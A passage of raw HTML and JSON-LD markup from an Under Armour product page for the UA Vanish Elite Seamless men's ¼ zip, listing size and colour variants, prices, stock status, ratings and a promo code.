        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_vanish_elite_seamless_mens_1-4_zip/1382798.html?dwvar_1382798_color=001&dwvar_1382798_size=3XL",
      "name": "UA Vanish Elite Seamless",
      "size": "3XL",
      "sku": "1382798-001-3XL",
      "color": "Black",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1382798-001_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1382798-001_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 79.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/OutOfStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_vanish_elite_seamless_mens_1-4_zip/1382798.html?dwvar_1382798_color=203&dwvar_1382798_size=SM",
      "name": "UA Vanish Elite Seamless",
      "size": "SM",
      "sku": "1382798-203-SM",
      "color": "Brown",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1382798-203_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1382798-203_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 63.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_vanish_elite_seamless_mens_1-4_zip/1382798.html?dwvar_1382798_color=203&dwvar_1382798_size=MD",
      "name": "UA Vanish Elite Seamless",
      "size": "MD",
      "sku": "1382798-203-MD",
      "color": "Brown",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1382798-203_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1382798-203_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 63.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/OutOfStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_vanish_elite_seamless_mens_1-4_zip/1382798.html?dwvar_1382798_color=203&dwvar_1382798_size=LG",
      "name": "UA Vanish Elite Seamless",
      "size": "LG",
      "sku": "1382798-203-LG",
      "color": "Brown",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1382798-203_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1382798-203_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 63.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/OutOfStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_vanish_elite_seamless_mens_1-4_zip/1382798.html?dwvar_1382798_color=203&dwvar_1382798_size=XL",
      "name": "UA Vanish Elite Seamless",
      "size": "XL",
      "sku": "1382798-203-XL",
      "color": "Brown",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1382798-203_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1382798-203_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 63.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/OutOfStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_vanish_elite_seamless_mens_1-4_zip/1382798.html?dwvar_1382798_color=203&dwvar_1382798_size=XXL",
      "name": "UA Vanish Elite Seamless",
      "size": "XXL",
      "sku": "1382798-203-XXL",
      "color": "Brown",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1382798-203_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1382798-203_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 63.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/OutOfStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_vanish_elite_seamless_mens_1-4_zip/1382798.html?dwvar_1382798_color=203&dwvar_1382798_size=3XL",
      "name": "UA Vanish Elite Seamless",
      "size": "3XL",
      "sku": "1382798-203-3XL",
      "color": "Brown",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1382798-203_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1382798-203_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 63.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/OutOfStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_vanish_elite_seamless_mens_1-4_zip/1382798.html?dwvar_1382798_color=418&dwvar_1382798_size=XL",
      "name": "UA Vanish Elite Seamless",
      "size": "XL",
      "sku": "1382798-418-XL",
      "color": "Blue",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1382798-418_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1382798-418_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 79.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/OutOfStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_vanish_elite_seamless_mens_1-4_zip/1382798.html?dwvar_1382798_color=418&dwvar_1382798_size=MD",
      "name": "UA Vanish Elite Seamless",
      "size": "MD",
      "sku": "1382798-418-MD",
      "color": "Blue",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1382798-418_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1382798-418_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 79.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_vanish_elite_seamless_mens_1-4_zip/1382798.html?dwvar_1382798_color=418&dwvar_1382798_size=LG",
      "name": "UA Vanish Elite Seamless",
      "size": "LG",
      "sku": "1382798-418-LG",
      "color": "Blue",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1382798-418_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1382798-418_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 79.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/OutOfStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_vanish_elite_seamless_mens_1-4_zip/1382798.html?dwvar_1382798_color=418&dwvar_1382798_size=3XL",
      "name": "UA Vanish Elite Seamless",
      "size": "3XL",
      "sku": "1382798-418-3XL",
      "color": "Blue",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1382798-418_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1382798-418_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 79.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/OutOfStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_vanish_elite_seamless_mens_1-4_zip/1382798.html?dwvar_1382798_color=418&dwvar_1382798_size=SM",
      "name": "UA Vanish Elite Seamless",
      "size": "SM",
      "sku": "1382798-418-SM",
      "color": "Blue",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1382798-418_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1382798-418_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 79.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_vanish_elite_seamless_mens_1-4_zip/1382798.html?dwvar_1382798_color=418&dwvar_1382798_size=XXL",
      "name": "UA Vanish Elite Seamless",
      "size": "XXL",
      "sku": "1382798-418-XXL",
      "color": "Blue",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1382798-418_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1382798-418_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 79.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_vanish_elite_seamless_mens_1-4_zip/1382798.html?dwvar_1382798_color=418&dwvar_1382798_size=XS",
      "name": "UA Vanish Elite Seamless",
      "size": "XS",
      "sku": "1382798-418-XS",
      "color": "Blue",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1382798-418_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1382798-418_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 79.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/OutOfStock"
      }
    }
  ],
  "category": "Men > Shirts & Tops"
}</script><script id="ld_json_webpage" data-testid="webpage-schema" type="application/ld+json">{
  "@context": "https://schema.org",
  "@type": "WebPage",
  "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_vanish_elite_seamless_mens_1-4_zip/1382798.html#webpage",
  "name": "UA Vanish Elite Seamless Men's ¼ Zip | Under Armour",
  "url": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_vanish_elite_seamless_mens_1-4_zip/1382798.html",
  "inLanguage": "en-US",
  "publisher": {
    "@type": "Organization",
    "name": "Under Armour",
    "url": "https://www.underarmour.com/"
  },
  "speakable": {
    "@type": "SpeakableSpecification",
    "cssSelector": [
      "h1[class*='productNameWording']",
      "[class*='productSubHeader']",
      ".bfx-list-price",
      "fieldset[name='color-swatches']",
      "fieldset[class*='SizeSwatchesSection']",
      "[class*='ReturnsExchanges']",
      "[data-testid='accordion-content']",
      "[class*='ProductIntro']",
      "[class*='FeatureBenefitIcons'] [class*='icon-name']",
      "[class*='Accordion']",
      "[class*='ContentSlide'] [class*='slide__details']",
      "[class*='ContentCarouselQuote'] [class*='carousel-items']",
      ".CMTeaser .module__copyarea",
      "[class*='PromoBanner'] [class*='promo-banner-message']"
    ]
  }
}</script><div data-cache-id="product-detail" data-cache-time="1769290205437" data-cache-segments="{&quot;locale&quot;:&quot;en-us&quot;,&quot;productId&quot;:[&quot;shirts_and_tops&quot;,&quot;ua_vanish_elite_seamless_mens_1-4_zip&quot;,&quot;1382798.html&quot;],&quot;searchParams&quot;:&quot;dwvar_1382798_color%3D025&quot;}" class="ProductDetailContent-module-scss-module__jPYQBW__container neueplakuaextended_bba17e86-module__6_2AGa__variable madsansfill_7635630b-module__5SoYza__variable" data-pdp="1"><div class="StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__add-to-bag__sticky-container"><div class="StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__add-to-bag__sticky" data-active="false"><div class="StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__add-to-bag-info__sticky"><span class="StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__product-name__sticky">UA Vanish Elite Seamless</span><span>-</span><div class="StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__price-section__sticky"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$85</span><span data-testid="price-display-sales-price" class="bfx-price bfx-sale-price">$79.97</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Original price: $85, Sale price: $79.97</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></div><div class="StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__button-container"><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__tertiary  " type="submit" form="add-to-bag-form" data-pdp-add-to-bag="true" data-variant="tertiary" data-status="idle">Add to Bag</button><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__secondary  ProductFavoriteButtonRedeign-module-scss-module__mBs_yG__sticky-add-to-cart-desktop" type="button" data-variant="secondary"><input data-testid="favorite-button" id="_R_39fklubsnpfivddiuqivb_" class="FavoriteButton-module-scss-module__g0ELEa__favorite-button" type="checkbox" aria-labelledby="_R_39fklubsnpfivddiuqivb_-label" tabindex="0"/><label for="_R_39fklubsnpfivddiuqivb_"><span id="_R_39fklubsnpfivddiuqivb_-label" aria-hidden="true">Save this item</span><span class="FavoriteButton-module-scss-module__g0ELEa__icons-wrapper"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" class="FavoriteButton-module-scss-module__g0ELEa__favorite-icon" stroke-width="0.9375" viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" fill="currentColor" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg><svg class="FavoriteButton-module-scss-module__g0ELEa__favorite-ring" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><circle></circle></svg></span></label></button></div></div></div><div class="ProductInformation-module-scss-module__VXFlAa__product-info-container"><div class="ProductInformation-module-scss-module__VXFlAa__content-wrapper"><div class="VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__product-title-container VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__non-gift-card"><div><div class="VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__product-breadcrumbs-badges"><script id="ld_json_breadcrumbList" data-testid="plp-schema" type="application/ld+json">{
  "@context": "https://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [
    {
      "@type": "ListItem",
      "position": 1,
      "name": "Men",
      "item": "https://www.underarmour.com/en-us/c/mens/"
    },
    {
      "@type": "ListItem",
      "position": 2,
      "name": "Shirts & Tops",
      "item": "https://www.underarmour.com/en-us/c/mens/clothing/tops/"
    }
  ]
}</script><nav class="Breadcrumbs-module-scss-module__6trfWq__breadcrumbs VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__enhanced-breadcrumbs" aria-label="Breadcrumb"><ol><li><a href="/en-us/c/mens/">Men</a></li><li><a href="/en-us/c/mens/clothing/tops/">Shirts &amp; Tops</a></li></ol></nav></div><div class="VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__name-subheader-container"><div class="VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__productName" data-testid="product-name"><h1 class="VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__productNameWording">UA Vanish Elite Seamless<div class="VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__productSubHeader"><p>Men&#x27;s ¼ Zip</p></div></h1></div></div><div class="VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__productPrices"><div id="product-price"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display PriceDisplay-module-scss-module__4fzA2W__enhanced-price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$85</span><span data-testid="price-display-sales-price" class="bfx-price bfx-sale-price">$79.97</span><div class="PriceDisplay-module-scss-module__4fzA2W__alternative-sale-text PriceDisplay-module-scss-module__4fzA2W__percentage">6% off</div></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Original price: $85, Sale price: $79.97</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div><div class="RatingsSummary-module-scss-module__2QBtSq__container"><div role="presentation" class="StarRatings-module-scss-module__rDWyqW__star-ratings"><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div><div class="Tooltip-module-scss-module__oBhmnq__tooltip RatingsSummary-module-scss-module__2QBtSq__tooltip" data-testid="tooltip" data-location="bottom" data-tooltip="true"><button type="button" aria-describedby="_R_2jmfklubsnpfivddiuqivb_" class=""><div class="RatingsSummary-module-scss-module__2QBtSq__summary"><span>5.0</span><span>(<!-- -->21<!-- -->)</span></div><div data-tooltip-arrow="true" class="Tooltip-module-scss-module__oBhmnq__tooltip-arrow"></div></button><div id="_R_2jmfklubsnpfivddiuqivb_" role="tooltip" tabindex="0"><div class="RatingTooltipContent-module-scss-module__P1iLra__container"><div class="ProgressBars-module-scss-module__4lGJvG__progress-bars"><div><div class="ProgressBars-module-scss-module__4lGJvG__distribution-bar RatingTooltipContent-module-scss-module__P1iLra__bar"><div><div>5</div><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div><div role="progressbar" class="ProgressBars-module-scss-module__4lGJvG__track"><div role="meter" class="ProgressBars-module-scss-module__4lGJvG__filled" style="--width:95.23809523809523%" aria-valuenow="95.23809523809523"></div></div><div><div>20</div></div></div><div class="ProgressBars-module-scss-module__4lGJvG__distribution-bar RatingTooltipContent-module-scss-module__P1iLra__bar"><div><div>4</div><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div><div role="progressbar" class="ProgressBars-module-scss-module__4lGJvG__track"><div role="meter" class="ProgressBars-module-scss-module__4lGJvG__filled" style="--width:4.761904761904762%" aria-valuenow="4.761904761904762"></div></div><div><div>1</div></div></div><div class="ProgressBars-module-scss-module__4lGJvG__distribution-bar RatingTooltipContent-module-scss-module__P1iLra__bar"><div><div>3</div><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div><div role="progressbar" class="ProgressBars-module-scss-module__4lGJvG__track"><div role="meter" class="ProgressBars-module-scss-module__4lGJvG__filled" style="--width:0%" aria-valuenow="0"></div></div><div><div>0</div></div></div><div class="ProgressBars-module-scss-module__4lGJvG__distribution-bar RatingTooltipContent-module-scss-module__P1iLra__bar"><div><div>2</div><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div><div role="progressbar" class="ProgressBars-module-scss-module__4lGJvG__track"><div role="meter" class="ProgressBars-module-scss-module__4lGJvG__filled" style="--width:0%" aria-valuenow="0"></div></div><div><div>0</div></div></div><div class="ProgressBars-module-scss-module__4lGJvG__distribution-bar RatingTooltipContent-module-scss-module__P1iLra__bar"><div><div>1</div><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div><div role="progressbar" class="ProgressBars-module-scss-module__4lGJvG__track"><div role="meter" class="ProgressBars-module-scss-module__4lGJvG__filled" style="--width:0%" aria-valuenow="0"></div></div><div><div>0</div></div></div></div></div><div class="RatingTooltipContent-module-scss-module__P1iLra__btn-container"><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__secondary  " type="button" data-variant="secondary">Read 21 Reviews</button></div></div></div></div></div></div><div class="VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__product-promo"><span class="bfx-price">Extra 50% Off Outlet with code EXTRA50</span><div class="Tooltip-module-scss-module__oBhmnq__tooltip undefined" data-testid="tooltip" data-location="bottom" data-tooltip="true"><button type="button" aria-describedby="_R_4lmfklubsnpfivddiuqivb_" class=""><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="50%" cy="50%" r="7.25" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></circle><path fill-rule="evenodd" clip-rule="evenodd" d="M8.592 10.301V11.534H7.539V10.301H8.592ZM7.566 9.419C7.566 9.257 7.5885 9.1085 7.6335 8.9735C7.6785 8.8385 7.7385 8.7155 7.8135 8.6045C7.8885 8.4935 7.9725 8.387 8.0655 8.285C8.1585 8.183 8.256 8.081 8.358 7.979L8.619 7.718C8.739 7.598 8.841 7.466 8.925 7.322C9.009 7.178 9.051 6.995 9.051 6.773C9.051 6.485 8.9715 6.2615 8.8125 6.1025C8.6535 5.9435 8.43 5.864 8.142 5.864C7.788 5.864 7.521 5.9435 7.341 6.1025C7.161 6.2615 7.029 6.521 6.945 6.881L6 6.755C6.042 6.521 6.114 6.2975 6.216 6.0845C6.318 5.8715 6.4545 5.684 6.6255 5.522C6.7965 5.36 7.0065 5.2325 7.2555 5.1395C7.5045 5.0465 7.803 5 8.151 5C8.775 5 9.258 5.1515 9.6 5.4545C9.942 5.7575 10.113 6.155 10.113 6.647C10.113 6.935 10.0695 7.178 9.9825 7.376C9.8955 7.574 9.789 7.742 9.663 7.88L9.114 8.429C8.958 8.585 8.829 8.744 8.727 8.906C8.625 9.068 8.574 9.254 8.574 9.464V9.599H7.566V9.419Z" fill="currentColor"></path></svg><div data-tooltip-arrow="true" class="Tooltip-module-scss-module__oBhmnq__tooltip-arrow"></div></button><div id="_R_4lmfklubsnpfivddiuqivb_" role="tooltip" tabindex="0">Exclusions apply. Cannot be combined with other offers, including ID.me.</div></div></div></div></div><div class="ProductImages-module-scss-module__NG3QBq__pdpImages"><p id="ProductImages-module-scss-module__NG3QBq__image-button-description" aria-hidden="true">Click to open List of Product Images dialog</p><div class="HorizontalImageSlider-module-scss-module__MTFG2G__pdp-mobile-images"><div class="swiper" aria-hidden="true" data-image-count="6"><div class="swiper-wrapper"><div class="swiper-slide" data-slide-real-index="0"><div class="HorizontalImageSlider-module-scss-module__MTFG2G__swiper-slide-image-container"><img alt="UA Vanish Elite Seamless" title="UA Vanish Elite Seamless" loading="eager" width="400" height="500" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:400 / 500" src="https://underarmour.scene7.com/is/image/Underarmour/V5-1382798-001_FC?rp=standard-0pad%7CpdpMainDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=85&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=566&amp;hei=708&amp;size=566%2C708"/></div></div><div class="swiper-slide" data-slide-real-index="1"><div class="HorizontalImageSlider-module-scss-module__MTFG2G__swiper-slide-image-container"><img alt="UA Vanish Elite Seamless" title="UA Vanish Elite Seamless" loading="lazy" width="400" height="500" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:400 / 500" 